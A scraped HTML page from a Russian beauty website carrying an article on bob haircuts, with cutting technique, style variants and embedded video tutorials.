

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-volosami/kare-video.html
body_size: 24301
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Прически на каре создаем уникальный образ фото</title>
	<meta name="description" content="Коллекция фото и видео-урок с 7 вариантами прически на каре. Если у вас стрижка каре, выглядеть красивой каждый день просто. Смотрите и пробуйте стильные укладки." />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-volosami/kare-video.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Прически на каре создаем уникальный образ фото" />
	<meta property="og:description" content="Коллекция фото и видео-урок с 7 вариантами прически на каре. Если у вас стрижка каре, выглядеть красивой каждый день просто. Смотрите и пробуйте стильные укладки." />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-volosami/kare-video.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-10-19T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-10-15T12:38:36+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/6/4/2/642d602ba85681110321ef82bd248eef.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-volosami/kare-video.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/6/4/2/642d602ba85681110321ef82bd248eef.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/6/4/2/642d602ba85681110321ef82bd248eef.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-volosami/kare-video.html#webpage","url":"https://skim-beauty.ru/uxod-za-volosami/kare-video.html","name":"\u041f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u043a\u0430\u0440\u0435 \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u0431\u0440\u0430\u0437 \u0444\u043e\u0442\u043e","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-volosami/kare-video.html#primaryimage"},"datePublished":"2019-10-19T00:00:00+00:00","dateModified":"2019-10-15T12:38:36+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u041a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a \u0441 7 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430\u043c\u0438 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u043a\u0430\u0440\u0435. \u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0441\u0442\u0440\u0438\u0436\u043a\u0430 \u043a\u0430\u0440\u0435, \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u043f\u0440\u043e\u0441\u0442\u043e. \u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0438 \u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u0442\u0438\u043b\u044c\u043d\u044b\u0435 \u0443\u043a\u043b\u0430\u0434\u043a\u0438.","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-volosami/kare-video.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-volosami/kare-video.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-volosami/kare-video.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u043a\u0430\u0440\u0435, \u0444\u043e\u0442\u043e"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-volosami",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u0432\u043e\u043b\u043e\u0441\u0430\u043c\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60059 active"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-volosami'>Уход за волосами</a><b></b><span class="last">Необычные прически на каре, фото</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Необычные прически на каре, фото</h1>
		<div class="flat_pm_start"></div>
<h2>Техника стрижки обычного каре  описание как стричь</h2>
<p>Каждый мастер постепенно вырабатывает свой «подчерк» и делает стрижки немного по – другому, но основные моменты у всех одинаковы. В первую очередь, необходимо разделить все пряди на зоны. Это прямой пробор от середины лба к середине затылочной части головы. Затем следует отделить волосы от верхнего края левого уха к правому. Полученные четыре квадрата фиксируются зажимами для удобства выполнения стрижки. </p>
<p>
<img src="/wp-content/uploads/c/7/3/c73a784fb4ff02fdccfd7c1ab60bbaea.jpg" alt="" /></p>
<p>Нижняя прядь, полученная на затылочной области, будет считаться главным ориентиром длины каре. После того, как она пострижена, следует постепенно отделять прядь за прядью, двигаясь от затылка к центру. Угол оттяжки — ноль градусов, а каждая прядь примерно на 2 – 3 миллиметра длинней предыдущей. Повторять свои действия необходимо до достижения линии горизонтального пробора.</p>
<p>Затем понадобится разделение на боковые пряди. Примерным образом определяем здесь контрольную точку отсчета. Для этого нижнюю прядь над ухом следует подрезать до контрольного уровня длины по бокам. Алгоритм действий останется прежним, но теперь направление захвата следующей пряди будет вертикальным.</p>
<p>Очень важно на этом этапе сохранить симметричность длин, поэтому необходимо постоянно проверять уровень с двух сторон. Здесь также работает принцип удлинения: каждая последующая прядь волос должна немного перекрывать предыдущую</p>
<p>На видео- техника стрижки градуированное каре схема описание:</p>
</p>
<p><iframe loading="lazy" title="Градуированная стрижка каре без челки" width="500" height="281" src="https://www.youtube.com/embed/aTOBfQe7Pq0?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Основные секреты удачно выполненной стрижки:</p>
<ul>
<li>Послойное выполнение филирования специальными ножницами. Для этого инструмент должен находиться под углом в 45 градусов к волосам.</li>
<li>Удлинение прядей позволит впоследствии формировать красивый подгиб локонов внутрь. Также это отразиться на дальнейшей укладке, делая ее менее проблематичной.</li>
<li>Иногда применяется следующий вариант: верхние пряди отделить и заколоть, а нижние профилировать на высоту 3 – 4 сантиметров. После окончательной укладки, прическа станет такой, как надо.</li>
</ul>
<p>Соблюдение этих действий позволит получить классическое каре любой длины. Если необходимо также сформировать и челку, порядок действий не меняется, этот элемент будет завершающим штрихом к прическе.</p>
<h2>Разновидности выполнения стрижки каре</h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/5/c/f/5cfb6f8488fb76a94512013574da94cb.jpg);"></span>

	<a href='/uxod-za-volosami/priceska-panka.html' class='title'>Необычные прически 45 фото</a>

</div><p>Классифицируют такие прически по многим признакам. Определяющей является длина волос, а также структура и густота. Большим преимуществом такого варианта считается возможность придания дополнительного объема или сглаживания избыточной пышности. Подойдет каре и для волнистых от природы волос, но в этом случае лучше его сделать средней длины и без челки. Классическое каре подразумевает исключительно гладкое полотно волос, а также закругленные внутрь края. Именно такая стрижка поможет придать образу женственности и утонченности.</p>
<p>На фото – стрижка каре:</p>
<p>
<img src="/wp-content/uploads/6/4/2/642d602ba85681110321ef82bd248eef.jpg" alt="" /></p>
<p>Выделяют следующие варианты:</p>
<ul>
<li>
Короткое каре «на ножке», когда затылочная часть выстригается максимально коротко и в несколько слоев. Таким образом, достигается дополнительный объем, и прическа всегда выглядит аккуратно и стильно.</li>
<li>
Классическое каре — длина передних прядей чуть ниже подбородка. Уровень может быть немного приподнят сзади, а может формироваться на одной длине.</li>
<li>
Градуированное каре, когда пряди выстригаются каскадом.</li>
<li>
Боб – каре с удлинением. Боковые пряди в этом случае идут под произвольным углом к линии подбородка, а затылочная часть короче передней.</li>
</ul>
<p>Так же встречается стрижка каре лесенкой на короткие волосы. Посмотреть как выглядит данная стрижка на фото, можно в данной статье.</p>
<p>На видео- техника стрижки каре:</p>
</p>
<p><iframe loading="lazy" title="Техника стрижки &quot;Каре с удлинением к лицу&quot;" width="500" height="375" src="https://www.youtube.com/embed/WnsFEwRW4So?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Разумеется, даже одинаковая стрижка будет выглядеть по – разному на волосах другого типа. За счет челки также можно разнообразить внешность, особенно интересно классическое каре выглядит с косой или асимметричной челкой.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="110159">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uxod-za-volosami/priceski-na-srednie-volosy-s-celkoj.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/4/b/c4b833395e891537822961d103f5c784.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/priceski-na-srednie-volosy-s-celkoj.html' class='title'>Модные прически с челкой на средние волосы 2018 фото</a>

		<div class="text">
			Повседневные прически с челкой на средние и длинные локоны

В принципе, челка сама является очень выразительной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/korejskaa-celka.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/7/5/6/756a5bfffd96f90295d33757673feb09.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/korejskaa-celka.html' class='title'>Уникальные прически корейские в чем их особенности</a>

		<div class="text">
			Как выбрать мужскую прическу

Выбор мужской стрижки зависит не только от структуры волос, но и во многом...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/priceski-60-h-godov.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/2/f/5/2f5d06f8765c2de5ca7f61770db7ca26.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/priceski-60-h-godov.html' class='title'>Эксклюзивные женские причёски 60-х годов фото подборка и основные черты стиля того времени</a>

		<div class="text">
			Прически 60-х

Особенно популярными были именно объемные прически, потому что натуральная форма головы...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/stili-pricesok.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/0/6/8/0680ca4920959674dc3048dfd0a14089.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-licom/stili-pricesok.html' class='title'>Самые необычные прически</a>

		<div class="text">
			Стрижки на короткие волосы 12 модных стрижек

Женские стрижки на короткие волосы находятся на пике моды,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/neobycnye-cveta.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/e/a/7/ea7dc6dc768e68f12f97b1b024b80d48.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/neobycnye-cveta.html' class='title'>Самые необычные цвета. Название необычных цветов, фото. Самый необычный цвет глаз</a>

		<div class="text">
			Цветок с фиолетовыми листьями описание

Не у всех любителей фиолетовых цветов есть возможность вырастить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/ombre-na-kare.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/f/e/f/fefd710bb69bfab057123a3496996b50.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/ombre-na-kare.html' class='title'>Окраска волос на каре фото</a>

		<div class="text">
			Как делать омбре на короткие волосы


Совсем недавно в салонах красоты стали использовать новую технику...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-volosami/kare-video.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='110159' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/muzhskie-strizhki-v-barbershope-vidy-i-osobennosti.html' class='title'>Мужские стрижки в барбершопе: виды и особенности</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/27e365acf143ae0341e6a355a701ccc9-180x180-fcfa2acd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
